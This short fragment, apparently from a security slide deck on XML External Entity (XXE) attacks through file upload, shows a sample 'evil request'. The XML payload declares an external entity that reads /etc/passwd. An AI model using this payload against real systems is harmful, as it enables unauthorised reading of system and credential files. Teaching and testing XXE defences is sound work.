 XXE – File Upload
XML file upload evil request (in .xml format)
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY martin SYSTEM 'file:///etc/passwd'>]>
<root>&martin;</root>